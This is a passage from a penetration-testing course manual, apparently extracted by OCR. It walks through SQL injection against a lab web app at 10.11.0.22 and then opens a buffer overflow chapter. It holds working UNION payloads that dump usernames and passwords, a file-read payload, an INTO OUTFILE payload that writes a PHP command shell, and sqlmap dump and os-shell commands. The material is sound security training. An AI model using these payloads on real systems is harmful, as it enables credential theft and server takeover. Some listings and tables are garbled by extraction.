

http://10.11.0.22/debug.php?id=1 union all select 1, 2, column\_name from information\_s chema.columns where **table\_name='users'** 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 336

#### This outputs all the column names for the *users* table:

Penetration Testing with Kali Linux 2.0

| <b>SGGULTIA</b> V<br><u>ununilarsite-seemilyeem</u><br><b>B</b> Customer Feedback | $x +$                                                                                                    |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| G Q<br>$\leftarrow$<br>$\rightarrow$                                              | <b>Burp</b><br>Ξ<br>10.11.0.22/debug.php?id=1 union all select 1, 2, column_na<br>… ◙ ☆                                |
|                                                                                   | Offensive Security & Kali Linux & Kali Docs & Kali Tools & Exploit-DB & Aircrack-ng & Kali Forums & NetHunter<br>$\gg$ |
|                                                                                   | Tom's Taco Truck Home Menu Feedback Admin                                                                              |
| Jake                                                                              | Great tacos today!                                                                                                    |
| $\overline{2}$                                                                    | <b>USER</b>                                                                                                    |
| $\overline{2}$                                                                    | <b>CURRENT_CONNECTIONS</b>                                                                                             |
| $\overline{2}$                                                                    | TOTAL_CONNECTIONS                                                                                                    |
| $\overline{2}$                                                                    | id                                                                                                    |
| $\overline{2}$                                                                    | username                                                                                                    |
| $\overline{2}$                                                                    | password                                                                                                    |

*Figure 172: Extracting Column Names from the Database* 

Armed with this information, we can extract the usernames and passwords from the table. We know that the original query selects three columns and the web page displays columns two and three. If we update our union payload, we can display the usernames in column two and the passwords in column three.

http://10.11.0.22/debug.php?id=1 union all select 1, username, password from users Listing 331 - A SQL injection payload to *extract the users table* 

This will output the database usernames in the name field and passwords in comments field:

| <b>B</b> Customer Feedback                                                                                    |                                                  | $\times$ | $^{+}$ |  |                    |  |                                                                      |       |         |   |  |       |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------|--------|--|--------------------|--|----------------------------------------------------------------------|-------|---------|---|--|-------|
| $\leftarrow$<br>G                                                                                             | ⋒                                                |          |        |  |                    |  | $\odot$ 10.11.0.22/debug.php?id=1 union all select 1, username, part | … ♥ ☆ | ↓<br>M\ | ▥ |  |       |
| Offensive Security \ Kali Linux \ Kali Docs \ Kali Tools \ Exploit-DB \ Aircrack-ng \ Kali Forums \ NetHunter |                                                  |          |        |  |                    |  |                                                                      |       |         |   |  | $\gg$ |
|                                                                                                    | <b>Tom's Taco Truck</b> Home Menu Feedback Admin |          |        |  |                    |  |                                                                      |       |         |   |  |       |
| Jake                                                                                                    |                                                  |          |        |  | Great tacos today! |  |                                                                      |       |         |   |  |       |
| admin                                                                                                    |                                                  |          |        |  | p@ssw0rd           |  |                                                                      |       |         |   |  |       |
| jigsaw                                                                                                    |                                                  |          |        |  | footworklure       |  |                                                                      |       |         |   |  |       |
| backdoor                                                                                                    |                                                  |          |        |  | backdoor           |  |                                                                      |       |         |   |  |       |

*Figure 173: Extracting the Contents of the Users Table* 

Excellent. Not only did we get the usernames and passwords, the passwords are all in cleartext. We can verify these by logging in to the admin page.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 337

We can look at the source code to verify what we deduced with our black box testing:

Penetration Testing with Kali Linux 2.0



 $36 < ?php$ 

```
37
38
39
40
41
42
43
44
45
46
47
48
49
50				}
51 ?>
include "database.php"; if (isset($_GET['id'])) {
}	
$sql = "SELECT id, name, text FROM feedback WHERE id=". $_GET['id'];
$result	=	$conn->query($sql);	if (!$result)	{	
trigger_error('An error occured: ' . $conn->error); } else if ($result->num_rows > 0) {
while(\text{row} = \text{S}result->fetch_assoc()) {
echo "<tr><td>". $row["name"]. "</td><td>". $row["text"]. "</td></tr>";
}
} else { echo "No results. Specify an id."; }
```
#### *Listing 332 - Code excerpt from debug.php*

The vulnerable code that leads to the SQL injection is on line 39 of Listing 332. The injection point is at the end of the query in the "WHERE" clause, making it easy to use a "UNION" payload. The results of the query are fetched and then written out for display on line 45. Notice that while three columns are included in the query, only two of them are displayed. That is why we used columns two and three for extracting data from another table.

### *9.4.5.9 Exercises*

- 1. Enumerate the structure of the database using SQL injection.
- 2. Understand how and why you can pull data from your injected commands and have it displayed on the screen.
- 3. Extract all users and associated passwords from the database.

# *9.4.5.10 From SQL Injection to Code Execution*

Let's see how far we can push this vulnerability. Depending on the operating system, service privileges, and filesystem permissions, SQL injection vulnerabilities can be used to read and write files on the underlying operating system. Writing a carefully crafted file containing PHP code into the root directory of the web server could then be leveraged for full code execution.

First, let's see if we can read a file using the *load\_file* function: *Listing 333 - A SQL injection payload using the load\_file function* 

http://10.11.0.22/debug.php?id=1 union all select 1, 2, load\_file('C:/Windows/System32 /drivers/etc/hosts')

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 338

### This should output the contents of the hosts file:

Penetration Testing with Kali Linux 2.0



*Figure 174: Using the Load File Function* 

Next, we'll try to use the *INTO OUTFILE* function to create a malicious PHP file in the server's web root. Based on error messages we've already seen, we should know the location of the web root. We'll attempt to write a simple PHP one-liner, similar to the one used in the LFI example:

*Listing 334 - A SQL injection payload to write a PHP shell using the OUTFILE function* 

If this succeeds, the file should be placed in the web root:

#### *Figure 175: Exploiting SQL Injection to Write a PHP Shell*

This command produces an error message but this doesn't necessarily mean the file creation was unsuccessful. Let's try to access the newly-created backdoor.php page with a *cmd* parameter such as *ipconfig*:

http://10.11.0.22/debug.php?id=1 union all select 1, 2, "<?php echo shell\_exec(\$\_GET[' cmd']);?>" into OUTFILE **'c:/xampp/htdocs/backdoor.php'** 



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 339

installed in Kali Linux. One of the more notable tools is *sqlmap*, Let's use sqlmap on our sample web application. We will set the URL we want to scan with -u and

specify the parameter to test with **-p**:



.: 255.255.255.0 Default Gateway. State ............ : Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . . . Media disconnected Connection-specific DNS Suffix . :

*Figure 176: Using the Backdoor PHP Command Shell* 

Excellent. We have now turned our SQL injection vulnerability into code execution on the server. We can easily expand this to full shell access with the installation of a webshell.

# *9.4.5.11 Exercises*

- 1. Exploit the SQL injection along with the MariaDB INTO OUTFILE function to obtain code execution.
- 2. Turn the simple code execution into a full shell.

# *9.4.5.12 Automating SQL Injection*

The SQL injection process we have followed can be automated with the help of several tools pre-

289 exploit SQL injection vulnerabilities against various database engines.

which can be used to identify and

kali@kali:~\$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id"

... [13:53:45] [INFO] heuristic (basic) test shows that GET parameter 'id' might be

injectable (possible DBMS: 'MySQL') [13:53:45] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be

vulnerable to cross-site scripting (XSS) attacks

[13:53:45] [INFO] testing for SQL injection on GET parameter 'id' it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y for the remaining tests, do you want to include all tests for 'MySQL' extending provid ed level (1) and risk (1) values? [Y/n]  $\bf{v}$ [13:53:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'

... sqlmap identified the following injection points with a total of  $47$  HTTP(s) requests: ---Parameter: id (GET)

Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause **Payload: id=1 AND 8867=8867** 

Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (

289 (sqlmap, 2019), http://sqlmap.org/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 340

*Listing 335 - Sample sqlmap usage* 

Sqlmap will issue multiple requests to probe if a parameter is vulnerable to SQL injection. It also attempts to determine what database software is being used so it can adjust the attacks to that software. In this

case, it found four different techniques to exploit the vulnerability. It also lists a payload for each technique. Even when sqlmap is doing the work for us, having these sample payloads helps us understand how it exploited the vulnerability.

We can now use sqlmap to automate the extraction of data from the database. We will run sqlmap again with --dbms to set "MySQL" as the backend type and --dump to dump the contents of all tables in the database. Sqlmap supports several backend databases in the --dbms flag but it doesn't make a distinction between MariaDB and MySQL. Setting "MySQL" will work well enough for this example.

Penetration Testing with Kali Linux 2.0



**SGGULTIN** www.offensive-seemily.com

FLOOR) 

#### Payload: id=1 AND (SELECT 6734 FROM(SELECT COUNT(\*),CONCAT(0x71716a6a71,(SELECT (E LT(6734=6734,1))),0x716a6b7171,FLOOR(RAND(0)\*2))x FROM INFORMATION\_SCHEMA.PLUGINS GROU P BY x)a)

Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind **Payload: id=1 AND SLEEP(5)** 

Type: UNION query Title: Generic UNION query (NULL) - 3 columns Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x6768746c4a4b5769685

#### **07871586a764c4b4352594367685371725045706f6d456a54727a4b4a686d,0x716a6b7171)-- peGa**

---

[13:54:11] [INFO] the back-end DBMS is MySQL

**web server operating system: Windows web application technology: Apache 2.4.37, PHP 7.0.33 back-end DBMS: MySQL >= 5.0** [13:54:11] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/1 0.11.0.22' 

kali@kali:~\$ sqlmap -u http://10.11.0.22/debug.php?id=1 -p "id" --dbms=mysql --dump ... Database: webappdb Table: feedback

[2 entries]

**+----+----------------------------------------------+------+ | id | text | name | +----+----------------------------------------------+------+ | 1 | Great tacos today! | Jake | |2 |IwouldeattacoshereeverydayifIcould!|John| +----+----------------------------------------------+------+** 

[13:56:58] [INFO] table 'webappdb.feedback' dumped to CSV file '/home/kali/.sqlmap/out **put/10.11.0.22/dump/webappdb/feedback.csv'** [13:56:58] [INFO] fetching columns for table 'users' in database 'webappdb' [13:56:58] [INFO] fetching entries for table 'users' in database 'webappdb'

Database: webappdb Table: users [2 entries]  $+ \cdots + \cdots + \cdots + \cdots + \vdots$  | id | username | password |

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 341

#### *Listing 336 - Using sqlmap to dump a database*

According to the output in Listing 336, sqlmap was able to dump the contents of the entire database. In addition to displaying the contents in the terminal window, sqlmap also created a CSV file with the dumped content.

Sqlmap has many other features, such as the ability to attempt Web Application Firewall (WAF) bypasses and execute complex queries to automate the complete takeover of a server. For example, using the *osshell* parameter will attempt to automatically upload and execute a remote command shell on the target system.

We can use this feature by running sqlmap with --os-shell to execute a shell on the system:

Penetration Testing with Kali Linux 2.0



*Listing 337 - Using sqlmap to gain an OS shell* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 342

Once sqlmap establishes a shell, we can run commands on the server and view the output, as illustrated in 337. This shell can be somewhat slow but it can provide an effective foothold to gain access to the underlying server.

Please note that sqlmap is not allowed on the OSCP exam. However, we recommend practicing with it within the labs and on the Windows 10 lab machine. Consider using it in conjunction with tools like Burp and Wireshark to capture what the tool is doing and then attempt to replicate the attacks manually. This is often a very effective learning technique and should not be overlooked.

# *9.4.5.13 Exercises*

- 1. Use sqlmap to obtain a full dump of the database.
- 2. Use sqlmap to obtain an interactive shell.

# 9.5 Extra Miles

The Windows 10 lab machine includes an extra web application for practicing XSS and SQL

290

injection vulnerabilities. The application is written in Java, uses the Spring framework, on port 9090. The application can be run with the following command:

and runs

Penetration Testing with Kali Linux 2.0



www.offensite-seemfly.com

C:\tools\web\_attacks> **java -jar gadgets-1.0.0.jar**

... 2019-06-13 10:29:36.962 INFO 4976 --- [ main] com.pwk.webapp.GadgetsApplication : Starting GadgetsApplication on DESKTOP-IPD21BB wit (C:\tools\web\_attacks\gadgets-1.0.0.jar started by admin in C:\tools\web\_attacks)

2019-06-13 10:29:42.680 INFO 4976 --- [ main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 9090 (http) with 2019-06-13 10:29:42.759 INFO 4976 --- [ main] com.pwk.webapp.GadgetsApplication : Started GadgetsApplication in 7.047 seconds (JVM r

*Listing 338 - Starting the extra app on Windows* 

Once it is run, we can access it on port 9090:

290 (Spring, 2019), https://docs.spring.io/spring/docs/current/spring-framework-reference/overview.html#overview PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved.

343

... 



We are the best source for all gadgets, gizmos, and other stuff! If you're not sure what it does, we probably sell it. Start shopping now!

*Figure 177: Viewing the Bonus Application* 

We will not walk through all the application's vulnerabilities although it contains XSS and SQL injection

vulnerabilities at the very least. To shut down the application, close the command window or use  $\mathsf C\,$   $\mathsf C$ .

# *9.5.1 Exercises*

*(Reporting is not required for these exercises)* 

- 1. Identify and exploit the XSS vulnerability in the web application.
- 2. Identify and exploit the SQL injection vulnerability in the web application.
- 3. Is it possible to gain a shell through the SQL injection vulnerability? Why or why not?

# 9.6 Wrapping Up

In this module, we focused on the identification and enumeration of common web application vulnerabilities. We also exploited several common web application vulnerabilities, leveraging a variety of techniques including admin console weaknesses, cross-site scripting, directory traversal, local and remote file inclusion, and SQL injection. These attack vectors are the basic building blocks we will use to construct more advanced attacks.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 344

# 10. IntroductiontoBufferOverflows

In this module, we will present the principles behind a *buffer overflow*, which is a type of memory corruption vulnerability. We will review how program memory is used, how a buffer overflow occurs, and how the overflow can be used to control the execution flow of an application. A good understanding of the conditions that make this attack possible is vital for developing an exploit to take advantage of this type of vulnerability.

# 10.1 Introduction to the x86 Architecture

To understand how memory corruptions occur and how they can be leveraged into unauthorized access, we need to discuss program memory, understand how software works at the CPU level, and outline a few basic definitions.

*291* 

When a binary application is executed, it allocates memory in a very specific way within the memory boundaries used by modern computers. Figure 178 shows how process memory is allocated in Windows between the lowest memory address (0x00000000) and the highest memory address (0x7FFFFFFF) used by applications:

*As we discuss these principles, we will refer quite often to Assembly (asm), extremely low-level programming language that corresponds very closely to the CPUs built-in machine code instructions.* 

# *10.1.1 Program Memory*

Penetration Testing with Kali Linux 2.0



*an* 



<sup>291</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Assembly\_language PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 345
Link Libraries (DLLs). and program control information, which is known as the stack. execution of multiple threads, each thread in a running application has its own stack.

The thread requires a short-term data area for functions, local variables,

293

To facilitate independent

Penetration Testing with Kali Linux 2.0

